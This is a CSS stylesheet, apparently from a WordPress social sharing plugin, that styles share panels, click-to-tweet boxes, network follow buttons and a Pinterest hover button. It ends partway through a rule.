.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_count, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_count {
	padding: 0 8px;
	width: 48px;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide {
	padding: 0;
	width: 100%;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide .iconFiller, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .swp_count.swp_hide .iconFiller {
	display: block;
	float: none;
	margin: 0 auto;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares):hover .iconFiller, .swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) .spaceManWilly, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares):hover .iconFiller, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) .spaceManWilly {
	width: 100%;
}

.swp_social_panelSide.swp_boxed .nc_tweetContainer:not(.total_shares) span.swp_count.swp_hide, .swp_social_panelSide.swp_boxed .nc_tweetContainer span.swp_hide .iconFiller, .swp_social_panelSide.swp_boxed .nc_tweetContainer span.swp_hide .spaceManWilly, .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) span.swp_count.swp_hide, .swp_social_panelSide.swp_circles .nc_tweetContainer span.swp_hide .iconFiller, .swp_social_panelSide.swp_circles .nc_tweetContainer span.swp_hide .spaceManWilly {
	height: 67.5px;
	opacity: 1;
}

.swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares), .swp_social_panelSide.swp_circles .nc_tweetContainer:not(.total_shares) a {
	border-radius: 50% !important;
}

.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares) .iconFiller {
	margin-left: 2px;
	width: 30px;
}

.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares)[data-network]:not(.total_shares):hover span.iconFiller,
.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares):not(.total_shares) .spaceManWilly {
	width: 90px;
}

.swp_social_panelSide:not(.swp_boxed):not(.swp_circles) .nc_tweetContainer:not(.total_shares):hover {
	width: 150px;
}

.nc_wrapper {
	background: white;
	position: fixed;
	transition: top 0.5s bottom 0.5s;
	width: 100%;
	z-index: 99999;
}

.nc_wrapper.bottom {
	bottom: 0;
	left: 0;
}

.nc_wrapper.top {
	top: 0;
	left: 0;
}

.nc_wrapper .swp_social_panel {
	margin-bottom: 10px !important;
	margin-top: 10px !important;
}

.nc_floater {
	margin: 10px 0;
	position: relative;
}

.float-position-top-left {
	transform-origin: top left;
}

.float-position-center-left {
	transform-origin: center left;
}

.float-position-bottom-left {
	transform-origin: bottom left;
}

.float-position-top-right {
	transform-origin: top right;
}

.float-position-center-right {
	transform-origin: center right;
}

.float-position-bottom-right {
	transform-origin: bottom right;
}

.sw-tweet-clear {
	zoom: 1;
}

.sw-tweet-clear:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}

a.swp_CTT {
	text-decoration: none !important;
	cursor: pointer;
}

a.swp_CTT .sw-click-to-tweet {
	display: block;
	margin: 15px 0;
	padding: 15px 30px;
	position: relative;
}

a.swp_CTT .sw-click-to-tweet:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

a.swp_CTT .sw-click-to-tweet .sw-ctt-text {
	margin: 0 0 10px;
	padding: 0;
	position: relative;
	word-wrap: break-word;
	display: block;
	font-size: 24px;
	font-weight: 500;
	line-height: 140%;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	text-transform: none;
}

a.swp_CTT .sw-click-to-tweet .sw-ctt-btn {
	display: block;
	float: right;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	line-height: 100%;
	margin: 10px 0 0;
	padding: 3px 5px 3px 3px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
}

a.swp_CTT .sw-click-to-tweet i.swp_twitter_icon {
	float: right;
	font-size: 21px;
	margin-left: 15px !important;
	margin-top: 2px;
	text-transform: none;
}

a.swp_CTT.style1 .sw-click-to-tweet {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
}

a.swp_CTT.style1 .sw-click-to-tweet i.swp_twitter {
	color: #1da1f2;
}

a.swp_CTT.style1 .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style1 .sw-click-to-tweet .sw-ctt-btn {
	color: #999;
	text-decoration: none;
}

a.swp_CTT.style1:hover .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style1:hover .sw-click-to-tweet .sw-ctt-btn {
	color: #666;
	text-decoration: none;
}

a.swp_CTT.style2 .sw-click-to-tweet {
	background-color: #fff;
	border: 4px double #ddd;
	border-radius: 0;
}

a.swp_CTT.style2 .sw-click-to-tweet .sw-ctt-btn {
	color: #1da1f2;
}

a.swp_CTT.style2 .sw-click-to-tweet .sw-ctt-text {
	color: #666;
	font-style: italic;
	text-decoration: none;
}

a.swp_CTT.style2:hover .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style2:hover .sw-click-to-tweet .sw-ctt-btn {
	color: #666;
	text-decoration: none;
}

a.swp_CTT.style3 .sw-click-to-tweet {
	background-color: #1da1f2;
	border: none;
	border-left: 10px solid #15202b;
	border-radius: 0;
	padding-right: 20px;
	transition: all 0.2s linear;
}

a.swp_CTT.style3 .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style3 .sw-click-to-tweet .sw-ctt-btn, a.swp_CTT.style3 .sw-click-to-tweet i.swp_twitter {
	color: #fff;
	text-decoration: none;
}

a.swp_CTT.style3 .sw-click-to-tweet .sw-ctt-text {
	font-style: italic;
}

a.swp_CTT.style3:hover .sw-click-to-tweet {
	border-left: 10px solid #15202b;
	padding-right: 20px;
	transition: all 0.2s linear;
}

a.swp_CTT.style3:hover .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style3:hover .sw-click-to-tweet .sw-ctt-btn, a.swp_CTT.style3:hover .sw-click-to-tweet i.swp_twitter {
	color: #fff;
	text-decoration: none;
}

a.swp_CTT.style4 .sw-click-to-tweet {
	background-color: #333;
	border-left: 10px solid #c33;
	border-radius: 0;
	transition: all 0.2s linear;
}

a.swp_CTT.style4 .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style4 .sw-click-to-tweet .sw-ctt-btn, a.swp_CTT.style4 .sw-click-to-tweet i.swp_twitter {
	color: #fff;
	text-decoration: none;
}

a.swp_CTT.style4:hover .sw-click-to-tweet {
	border-left: 10px solid #3c87b2;
	transition: all 0.2s linear;
}

a.swp_CTT.style4:hover .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style4:hover .sw-click-to-tweet .sw-ctt-btn, a.swp_CTT.style4:hover .sw-click-to-tweet i.swp_twitter {
	color: #fff;
	text-decoration: none;
}

a.swp_CTT.style5 .sw-click-to-tweet {
	background-color: #30394f;
	border-left: 10px solid #d34250;
	border-radius: 0;
	transition: all 0.2s linear;
}

a.swp_CTT.style5 .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style5 .sw-click-to-tweet .sw-ctt-btn, a.swp_CTT.style5 .sw-click-to-tweet i.swp_twitter {
	color: #fff;
	text-decoration: none;
}

a.swp_CTT.style5:hover .sw-click-to-tweet {
	background-color: #d34250;
	border-left: 10px solid #30394f;
	transition: all 0.2s linear;
}

a.swp_CTT.style5:hover .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style5:hover .sw-click-to-tweet .sw-ctt-btn {
	color: #fff;
	text-decoration: none;
}

a.swp_CTT.style6 .sw-click-to-tweet {
	background-color: #eee;
	border-left: 10px solid #d34250;
	border-radius: 0;
	transition: all 0.2s linear;
}

a.swp_CTT.style6 .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style6 .sw-click-to-tweet .sw-ctt-btn, a.swp_CTT.style6 .sw-click-to-tweet i.swp_twitter {
	color: #30394f;
	text-decoration: none;
}

a.swp_CTT.style6:hover .sw-click-to-tweet {
	background-color: #ced3dc;
	border-left: 10px solid #d34250;
	transition: all 0.2s linear;
}

a.swp_CTT.style6:hover .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style6:hover .sw-click-to-tweet .sw-ctt-btn, a.swp_CTT.style6:hover .sw-click-to-tweet i.swp_twitter {
	color: #2a2d34;
	text-decoration: none;
}

a.swp_CTT.style7 .sw-click-to-tweet {
	transition: all 0.2s linear;
	background: #f9f9f9;
	color: #1DA1F2;
	border-radius: 10px;
	transform: skewX(-15deg);
	border: 7px dashed #e5e5e5;
}

a.swp_CTT.style7 .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style7 .sw-click-to-tweet .sw-ctt-btn {
	transition: all 0.2s linear;
	transform: skewX(15deg);
}

a.swp_CTT.style7:hover .sw-click-to-tweet {
	transition: all 0.2s linear;
	background: #ffffff;
	border-color: #DDDDDD;
	transform: skewX(-10deg) scale(1.02);
}

a.swp_CTT.style7:hover .sw-click-to-tweet .sw-ctt-text, a.swp_CTT.style7:hover .sw-click-to-tweet .sw-ctt-btn {
	transition: all 0.2s linear;
	transform: skewX(10deg);
}

/**
/// Frontend Style
**/
/**
 * Button Container
 *
 * These styles are common to all button containers, regardless of shape or style.
 */
.swfw-follow-container {
	display: flex;
	position: relative;
}

.swfw-follow-container .swfw-container-message {
	font-weight: bold;
}

.swfw-follow-container.swfw_square_container {
	flex-flow: row wrap;
}

.swfw-follow-container.swfw_buttons_container {
	flex-flow: column nowrap;
	justify-content: flex-start;
	align-items: space-between;
}

.swfw-follow-container.swfw_block_container {
	flex-flow: column nowrap;
	justify-content: flex-start;
	align-items: flex-start;
}

/* This style is duplicated elsewhere in this code because it need prioirty.*/
.swfw-follow-container a {
	text-decoration: none;
}

div.swp-blogger {
	background: #ff5722;
	border-color: #ee3900;
}

div.swp-blogger a {
	color: #ff5722;
}

div.swp-blogger a:hover {
	background: #ee3900;
	color: #ffffff;
}

div.swp-buffer {
	background: #323b43;
	border-color: #1c2126;
}

div.swp-buffer a {
	color: #323b43;
}

div.swp-buffer a:hover {
	background: #1c2126;
	color: #ffffff;
}

div.swp-ello {
	background: #000000;
	border-color: black;
}

div.swp-ello a {
	color: #000000;
}

div.swp-ello a:hover {
	background: black;
	color: #ffffff;
}

div.swp-email {
	background: #6bcce9;
	border-color: #3fbde2;
}

div.swp-email a {
	color: #6bcce9;
}

div.swp-email a:hover {
	background: #3fbde2;
	color: #ffffff;
}

div.swp-evernote {
	background: #2dbe60;
	border-color: #23954b;
}

div.swp-evernote a {
	color: #2dbe60;
}

div.swp-evernote a:hover {
	background: #23954b;
	color: #ffffff;
}

div.swp-facebook {
	background: #1877f2;
	border-color: #0b5fcc;
}

div.swp-facebook a {
	color: #1877f2;
}

div.swp-facebook a:hover {
	background: #0b5fcc;
	color: #ffffff;
}

div.swp-flickr {
	background: #ff0084;
	border-color: #cc006a;
}

div.swp-flickr a {
	color: #ff0084;
}

div.swp-flickr a:hover {
	background: #cc006a;
	color: #ffffff;
}

div.swp-flipboard {
	background: #bf2626;
	border-color: #941e1e;
}

div.swp-flipboard a {
	color: #bf2626;
}

div.swp-flipboard a:hover {
	background: #941e1e;
	color: #ffffff;
}

div.swp-hacker_news {
	background: #d85623;
	border-color: #ac451c;
}

div.swp-hacker_news a {
	color: #d85623;
}

div.swp-hacker_news a:hover {
	background: #ac451c;
	color: #ffffff;
}

div.swp-instagram {
	background: #ea2454;
	border-color: #c8133f;
}

div.swp-instagram a {
	color: #ea2454;
}

div.swp-instagram a:hover {
	background: #c8133f;
	color: #ffffff;
}

div.swp-linkedin {
	background: #2767b1;
	border-color: #1e4f87;
}

div.swp-linkedin a {
	color: #2767b1;
}

div.swp-linkedin a:hover {
	background: #1e4f87;
	color: #ffffff;
}

div.swp-medium {
	background: #00ab6c;
	border-color: #00784c;
}

div.swp-medium a {
	color: #00ab6c;
}

div.swp-medium a:hover {
	background: #00784c;
	color: #ffffff;
}

div.swp-mix {
	background: #f4812c;
	border-color: #e1660c;
}

div.swp-mix a {
	color: #f4812c;
}

div.swp-mix a:hover {
	background: #e1660c;
	color: #ffffff;
}

div.swp-more {
	background: #ee464f;
	border-color: #ea1723;
}

div.swp-more a {
	color: #ee464f;
}

div.swp-more a:hover {
	background: #ea1723;
	color: #ffffff;
}

div.swp-parler {
	background: #be1e2c;
	border-color: #921722;
}

div.swp-parler a {
	color: #be1e2c;
}

div.swp-parler a:hover {
	background: #921722;
	color: #ffffff;
}

div.swp-periscope {
	background: #3aa4c6;
	border-color: #2e849f;
}

div.swp-periscope a {
	color: #3aa4c6;
}

div.swp-periscope a:hover {
	background: #2e849f;
	color: #ffffff;
}

div.swp-pinterest {
	background: #e60023;
	border-color: #b3001b;
}

div.swp-pinterest a {
	color: #e60023;
}

div.swp-pinterest a:hover {
	background: #b3001b;
	color: #ffffff;
}

div.swp-pocket {
	background: #ef4056;
	border-color: #e9132e;
}

div.swp-pocket a {
	color: #ef4056;
}

div.swp-pocket a:hover {
	background: #e9132e;
	color: #ffffff;
}

div.swp-print {
	background: #777777;
	border-color: #5e5e5e;
}

div.swp-print a {
	color: #777777;
}

div.swp-print a:hover {
	background: #5e5e5e;
	color: #ffffff;
}

div.swp-reddit {
	background: #f04b23;
	border-color: #d2340e;
}

div.swp-reddit a {
	color: #f04b23;
}

div.swp-reddit a:hover {
	background: #d2340e;
	color: #ffffff;
}

div.swp-snapchat {
	background: #FFFC00;
	border-color: #ccca00;
}

div.swp-snapchat a {
	color: #FFFC00;
}

div.swp-snapchat a:hover {
	background: #ccca00;
	color: #ffffff;
}

div.swp-telegram {
	background: #0088CC;
	border-color: #006699;
}

div.swp-telegram a {
	color: #0088CC;
}

div.swp-telegram a:hover {
	background: #006699;
	color: #ffffff;
}

div.swp-twitter {
	background: #1da1f2;
	border-color: #0c85d0;
}

div.swp-twitter a {
	color: #1da1f2;
}

div.swp-twitter a:hover {
	background: #0c85d0;
	color: #ffffff;
}

div.swp-tumblr {
	background: #39475d;
	border-color: #262f3d;
}

div.swp-tumblr a {
	color: #39475d;
}

div.swp-tumblr a:hover {
	background: #262f3d;
	color: #ffffff;
}

div.swp-vimeo {
	background: #162221;
	border-color: #020303;
}

div.swp-vimeo a {
	color: #162221;
}

div.swp-vimeo a:hover {
	background: #020303;
	color: #ffffff;
}

div.swp-viber {
	background: #8f5db7;
	border-color: #75459c;
}

div.swp-viber a {
	color: #8f5db7;
}

div.swp-viber a:hover {
	background: #75459c;
	color: #ffffff;
}

div.swp-vk {
	background: #4a76a8;
	border-color: #3a5d85;
}

div.swp-vk a {
	color: #4a76a8;
}

div.swp-vk a:hover {
	background: #3a5d85;
	color: #ffffff;
}

div.swp-whatsapp {
	background: #71c169;
	border-color: #52af48;
}

div.swp-whatsapp a {
	color: #71c169;
}

div.swp-whatsapp a:hover {
	background: #52af48;
	color: #ffffff;
}

div.swp-xing {
	background: #026466;
	border-color: #013334;
}

div.swp-xing a {
	color: #026466;
}

div.swp-xing a:hover {
	background: #013334;
	color: #ffffff;
}

div.swp-yummly {
	background: #e26426;
	border-color: #bc4f19;
}

div.swp-yummly a {
	color: #e26426;
}

div.swp-yummly a:hover {
	background: #bc4f19;
	color: #ffffff;
}

/**
 * Individual Buttons
 *
 * These styles are common to all Follow buttons, regardless of shape or style.
 */
.swfw-follow-button, .swfw_square_button, .swfw_buttons_button, .swfw_block_button, .swfw-follow-button.swfw_leaf_button, .swfw-follow-button.swfw_pill_button, .swfw-follow-button.swfw_shift_button {
	align-items: center;
	border-radius: 8px;
	display: flex;
	color: white;
	font-family: 'Helvetica', sans-serif;
	font-size: initial;
	justify-content: space-between;
	line-height: 1;
	margin-bottom: 10px;
	padding: 15px 5%;
	width: 90%;
}

.swfw-follow-button.swp-snapchat, .swp-snapchat.swfw_square_button, .swp-snapchat.swfw_buttons_button, .swp-snapchat.swfw_block_button, .swfw-follow-button.swp-snapchat a, .swp-snapchat.swfw_square_button a, .swp-snapchat.swfw_buttons_button a, .swp-snapchat.swfw_block_button a {
	color: black;
}

.swfw-follow-button a, .swfw_square_button a, .swfw_buttons_button a, .swfw_block_button a, .swfw-follow-button.swfw_leaf_button a, .swfw-follow-button.swfw_pill_button a, .swfw-follow-button.swfw_shift_button a {
	background: #fff;
	border-radius: 4px;
	transition: all 0.2s ease-in-out;
}

.swfw-follow-button a :hover, .swfw_square_button a :hover, .swfw_buttons_button a :hover, .swfw_block_button a :hover {
	color: white;
}

.swfw-follow-button a :hover.swp-snapchat, .swfw_square_button a :hover.swp-snapchat, .swfw_buttons_button a :hover.swp-snapchat, .swfw_block_button a :hover.swp-snapchat {
	color: black;
}

.swfw-follow-button a, .swfw_square_button a, .swfw_buttons_button a, .swfw_block_button a, .swfw-follow-button.swfw_leaf_button a, .swfw-follow-button.swfw_pill_button a, .swfw-follow-button.swfw_shift_button a,
.swfw-follow-button .swfw-text,
.swfw_square_button .swfw-text,
.swfw_buttons_button .swfw-text,
.swfw_block_button .swfw-text,
.swfw-follow-button .swfw-cta,
.swfw_square_button .swfw-cta,
.swfw_buttons_button .swfw-cta,
.swfw_block_button .swfw-cta,
.swfw-follow-button .swfw-count,
.swfw_square_button .swfw-count,
.swfw_buttons_button .swfw-count,
.swfw_block_button .swfw-count {
	text-decoration: none !important;
}

.swfw-follow-button .swfw-network-icon i, .swfw_square_button .swfw-network-icon i, .swfw_buttons_button .swfw-network-icon i, .swfw_block_button .swfw-network-icon i {
	width: 32px;
	height: 32px;
	border-radius: 100px;
	font-size: 24px;
	line-height: 32px;
	text-decoration: none !important;
}

/**
 * Square Buttons
 *
 */
.swfw_square_button {
	width: 60px;
	height: 60px;
	position: relative;
	display: flex;
	flex-flow: column nowrap;
	align-items: center;
	text-align: center;
	margin: 5px;
	padding: 0;
	justify-content: center;
	border-radius: 4px;
	/* Use absolute so they occupy the same space in parent container swfw-text. */
}

.swfw_square_button .swfw-network-icon {
	margin-top: -12px;
}

.swfw_square_button .swfw-text {
	width: 100%;
}

.swfw_square_button .swfw-cta,
.swfw_square_button .swfw-count {
	display: block;
	width: 100%;
	position: absolute;
}

.swfw_square_button .swfw-count {
	opacity: 1;
	transition: opacity 120ms 0;
	font-size: 12px;
}

.swfw_square_button .swfw-cta {
	opacity: 0;
	transition: opacity 120ms 0;
	font-size: 12px;
}

.swfw_square_button:hover .swfw-count {
	opacity: 0;
	transition: opacity 120ms 120ms;
}

.swfw_square_button:hover .swfw-cta {
	opacity: 1;
	transition: opacity 120ms 120ms;
}

/**
 * Buttons buttons
 *
 */
.swfw_buttons_button {
	display: flex;
	flex-flow: row nowrap;
	width: -moz-max-content;
	width: -webkit-max-content;
	width: max-content;
	margin: 10px 5px;
	border-radius: 4px;
	padding: 5px 15px;
	color: white;
}

.swfw_buttons_button .swfw-network-icon {
	padding: 0;
	font-size: 32px;
}

.swfw_buttons_button .swfw-text {
	width: -moz-max-content;
	width: -webkit-max-content;
	width: max-content;
	margin: 0 10px;
	transition: margin 300ms;
	display: flex;
	justify-content: center;
	line-height: 32px;
	color: white;
}

.swfw_buttons_button .swfw-text .swfw-cta,
.swfw_buttons_button .swfw-text .swfw-count {
	display: inline;
	position: relative;
	transition: all 300ms;
}

.swfw_buttons_button .swfw-text .swfw-cta {
	width: 0;
	overflow-x: hidden;
	position: absolute;
	color: transparent;
	margin-right: 0;
	font-weight: normal;
}

.swfw_buttons_button .swfw-text:hover .swfw-cta {
	color: white;
}

.swfw_buttons_button.swp-snapchat .swfw-text {
	color: black;
}

.swfw_buttons_button.swp-snapchat .swfw-text:hover .swfw-cta {
	color: black;
}

.swfw_buttons_button:hover .swfw-text {
	width: -moz-max-content;
	width: -webkit-max-content;
	width: max-content;
}

.swfw_buttons_button:hover .swfw-text .swfw-cta {
	width: -moz-min-content;
	width: -webkit-min-content;
	width: min-content;
	overflow-x: visible;
	position: relative;
	margin-right: 10px;
	color: white;
}

/**
 * Block Buttons
 *
 */
/**
/// Mixins used by block variations.
**/
.swfw-follow-button.swfw_leaf_button .swfw-network-icon, .swfw-follow-button.swfw_pill_button .swfw-network-icon, .swfw-follow-button.swfw_shift_button .swfw-network-icon {
	margin-left: 10px;
	flex: 1;
}

.swfw-follow-button.swfw_leaf_button .swfw-text, .swfw-follow-button.swfw_pill_button .swfw-text, .swfw-follow-button.swfw_shift_button .swfw-text {
	flex: 2;
}

.swfw-follow-button.swfw_leaf_button .swfw-cta-button, .swfw-follow-button.swfw_pill_button .swfw-cta-button, .swfw-follow-button.swfw_shift_button .swfw-cta-button {
	flex: 1;
}

.swfw-follow-button.swfw_leaf_button .swfw-cta-button a, .swfw-follow-button.swfw_pill_button .swfw-cta-button a, .swfw-follow-button.swfw_shift_button .swfw-cta-button a {
	padding: none;
}

.swfw-follow-button.swfw_leaf_button .swfw-cta-button a div, .swfw-follow-button.swfw_pill_button .swfw-cta-button a div, .swfw-follow-button.swfw_shift_button .swfw-cta-button a div {
	padding: 10px 30px;
	background: white;
	border-radius: 2px;
}

.swfw-follow-button.swfw_leaf_button .swfw-cta-button a:hover div, .swfw-follow-button.swfw_pill_button .swfw-cta-button a:hover div, .swfw-follow-button.swfw_shift_button .swfw-cta-button a:hover div {
	background: rgba(33, 33, 33, 0.3);
}

.swfw_block_button, .swfw-follow-button.swfw_leaf_button, .swfw-follow-button.swfw_pill_button, .swfw-follow-button.swfw_shift_button {
	flex-flow: row nowrap;
	align-items: center;
	justify-content: space-between;
	cursor: initial;
	position: relative;
}

.swfw_block_button > *, .swfw-follow-button.swfw_leaf_button > *, .swfw-follow-button.swfw_pill_button > *, .swfw-follow-button.swfw_shift_button > * {
	width: -moz-min-content;
	width: -webkit-min-content;
	width: min-content;
}

.swfw_block_button .swfw-network-icon, .swfw-follow-button.swfw_leaf_button .swfw-network-icon, .swfw-follow-button.swfw_pill_button .swfw-network-icon, .swfw-follow-button.swfw_shift_button .swfw-network-icon {
	margin-left: 10px;
}

.swfw_block_button .swfw-text, .swfw-follow-button.swfw_leaf_button .swfw-text, .swfw-follow-button.swfw_pill_button .swfw-text, .swfw-follow-button.swfw_shift_button .swfw-text {
	font-size: 12px;
	line-height: 24px;
	left: calc(10px + 60px);
	color: white;
	text-align: center;
}

.swfw_block_button .swfw-text .swfw-count, .swfw-follow-button.swfw_leaf_button .swfw-text .swfw-count, .swfw-follow-button.swfw_pill_button .swfw-text .swfw-count, .swfw-follow-button.swfw_shift_button .swfw-text .swfw-count {
	width: -moz-max-content;
	width: -webkit-max-content;
	width: max-content;
	font-size: 15px;
}

.swfw_block_button.swp-snapchat .swfw-text, .swp-snapchat.swfw-follow-button.swfw_leaf_button .swfw-text, .swp-snapchat.swfw-follow-button.swfw_pill_button .swfw-text, .swp-snapchat.swfw-follow-button.swfw_shift_button .swfw-text {
	color: black;
}

.swfw_block_button .swfw-cta, .swfw-follow-button.swfw_leaf_button .swfw-cta, .swfw-follow-button.swfw_pill_button .swfw-cta, .swfw-follow-button.swfw_shift_button .swfw-cta {
	border-radius: 3px;
}

.swfw_block_button .swfw-cta-button, .swfw-follow-button.swfw_leaf_button .swfw-cta-button, .swfw-follow-button.swfw_pill_button .swfw-cta-button, .swfw-follow-button.swfw_shift_button .swfw-cta-button {
	font-size: 24px;
	padding: 5px;
	line-height: 24px;
	border-radius: 4px;
	text-align: center;
	right: 0;
}

.swfw_block_button .swfw-cta-button a, .swfw-follow-button.swfw_leaf_button .swfw-cta-button a, .swfw-follow-button.swfw_pill_button .swfw-cta-button a, .swfw-follow-button.swfw_shift_button .swfw-cta-button a {
	text-decoration: none !important;
}

.swfw_block_button .swfw-cta-button a div, .swfw-follow-button.swfw_leaf_button .swfw-cta-button a div, .swfw-follow-button.swfw_pill_button .swfw-cta-button a div, .swfw-follow-button.swfw_shift_button .swfw-cta-button a div {
	font-size: 14px;
	min-width: 100px;
	border-radius: 3px;
	background: white;
	padding: 5px 15px;
}

.swfw_block_button .swfw-cta-button a div:hover, .swfw-follow-button.swfw_leaf_button .swfw-cta-button a div:hover, .swfw-follow-button.swfw_pill_button .swfw-cta-button a div:hover, .swfw-follow-button.swfw_shift_button .swfw-cta-button a div:hover {
	transition: opacity 200ms;
	background: rgba(30, 30, 30, 0.3);
	cursor: pointer;
	color: white;
}

/**
 * Leaf style
 */
.swfw_leaf_button.swfw_square_button, .swfw_leaf_button.swfw_buttons_button, .swfw_leaf_button.swfw_block_button, .swfw_leaf_button.swfw-follow-button {
	border-top-left-radius: 21px;
	border-top-right-radius: 3px;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 21px;
}

.swfw_leaf_button.swfw_square_button .swfw-network-icon, .swfw_leaf_button.swfw_buttons_button .swfw-network-icon, .swfw_leaf_button.swfw_block_button .swfw-network-icon, .swfw_leaf_button.swfw-follow-button .swfw-network-icon {
	margin-left: 10px;
}

/**
 * Pill style
 */
.swfw_pill_button.swfw_square_button, .swfw_pill_button.swfw_buttons_button, .swfw_pill_button.swfw_block_button, .swfw_pill_button.swfw-follow-button {
	border-radius: 50px;
	padding: 20px;
}

.swfw_pill_button.swfw_square_button .swfw-network-icon, .swfw_pill_button.swfw_buttons_button .swfw-network-icon, .swfw_pill_button.swfw_block_button .swfw-network-icon, .swfw_pill_button.swfw-follow-button .swfw-network-icon {
	margin-left: 10px;
}

.swfw_pill_button.swfw_square_button .swfw-cta-button a, .swfw_pill_button.swfw_buttons_button .swfw-cta-button a, .swfw_pill_button.swfw_block_button .swfw-cta-button a, .swfw_pill_button.swfw-follow-button .swfw-cta-button a {
	border-radius: 50px;
}

.swfw_pill_button.swfw_square_button .swfw-cta-button a div, .swfw_pill_button.swfw_buttons_button .swfw-cta-button a div, .swfw_pill_button.swfw_block_button .swfw-cta-button a div, .swfw_pill_button.swfw-follow-button .swfw-cta-button a div {
	border-radius: 50px;
}

/**
 * Shift style
 */
.swfw_shift_button.swfw_square_button, .swfw_shift_button.swfw_buttons_button, .swfw_shift_button.swfw_block_button, .swfw_shift_button.swfw-follow-button {
	transform: skew(-20deg);
	-moz-transform: skew(-20deg);
	-o-transform: skew(-20deg);
	-webkit-transform: skew(-20deg);
}

.swfw_shift_button.swfw_square_button div, .swfw_shift_button.swfw_buttons_button div, .swfw_shift_button.swfw_block_button div, .swfw_shift_button.swfw-follow-button div {
	transform: skew(20deg);
	-moz-transform: skew(20deg);
	-o-transform: skew(20deg);
	-webkit-transform: skew(20deg);
	align-items: center;
	display: flex;
	justify-content: space-around;
	width: 100%;
}

.swfw_shift_button.swfw_square_button .swfw-cta-button, .swfw_shift_button.swfw_buttons_button .swfw-cta-button, .swfw_shift_button.swfw_block_button .swfw-cta-button, .swfw_shift_button.swfw-follow-button .swfw-cta-button {
	transform: skew(0deg);
}

.swfw_shift_button.swfw_square_button .swfw-cta-button a, .swfw_shift_button.swfw_buttons_button .swfw-cta-button a, .swfw_shift_button.swfw_block_button .swfw-cta-button a, .swfw_shift_button.swfw-follow-button .swfw-cta-button a {
	padding: none;
}

.swfw_shift_button.swfw_square_button .swfw-cta-button a:hover, .swfw_shift_button.swfw_buttons_button .swfw-cta-button a:hover, .swfw_shift_button.swfw_block_button .swfw-cta-button a:hover, .swfw_shift_button.swfw-follow-button .swfw-cta-button a:hover {
	background: rgba(33, 33, 33, 0.3);
}

.swfw_shift_button.swfw_square_button .swfw-cta-button a div, .swfw_shift_button.swfw_buttons_button .swfw-cta-button a div, .swfw_shift_button.swfw_block_button .swfw-cta-button a div, .swfw_shift_button.swfw-follow-button .swfw-cta-button a div {
	background: none;
	transform: skew(20deg);
	padding: 10px 30px;
}

.swfw_shift_button.swfw_square_button .swfw-cta-button a div:hover, .swfw_shift_button.swfw_buttons_button .swfw-cta-button a div:hover, .swfw_shift_button.swfw_block_button .swfw-cta-button a div:hover, .swfw_shift_button.swfw-follow-button .swfw-cta-button a div:hover {
	background: none;
}

/**
/// Backend Style
**/
.swfw-revoke-button,
.swfw-authorization-button {
	width: 70%;
	text-align: center;
	max-width: 200px;
}

.swfw-input-field,
.swfw-follow-field {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
	align-items: center;
	height: 50px;
	margin: 15px auto;
}

.swfw-follow-field.swfw-inactive a {
	cursor: initial;
}

.swfw-follow-field.swfw-active a {
	cursor: pointer;
}

.swfw-follow-field-icon {
	color: black;
	width: 40px;
	font-size: 40px;
	line-height: 42px;
	font-weight: bold;
	transition: all 200ms;
	border-radius: 3px;
	height: 40px;
	text-align: center;
	padding: 2px;
}

.swfw-widget label {
	font-size: 14px;
	width: 100px;
}

.swfw-follow-field label {
	text-align: right;
}

.swfw-input-field input,
.swfw-input-field select,
.swfw-follow-field input {
	padding: 10px;
	width: 50%;
	height: 100%;
	border-radius: 4px;
}

.swfw-follow-field.swfw-inactive div {
	background: white;
}

.swfw-follow-field.swfw-active div {
	color: white;
}

a.swp-hover-pin-button {
	background: #cd2029;
	border: 1px solid #aa1b29;
	border: 0;
	border-bottom: none;
	border-radius: 3px;
	box-shadow: none;
	color: #fff;
	font-family: Lato,sans-serif;
	font-size: 15px;
	width: 120px !important;
	height: 32px;
	line-height: 32px;
	padding: 0 20px;
	position: absolute;
	text-decoration: none;
	text-align: center;
	transition: opacity 0.5s;
	z-index: 3200;
	position: absolute;
	cursor: pointer;
}

a.swp-hover-pin-button::before {
	content: "A";
	color: #fff;
	float: left;
	font-family: sw-icon-font;
	font-size: 20px;
	font-weight: 400;
	line-height: 36px;
	margin-left: -5px;
	margin-right: 10px;
}

a.swp-hover-pin-button:hover::before {
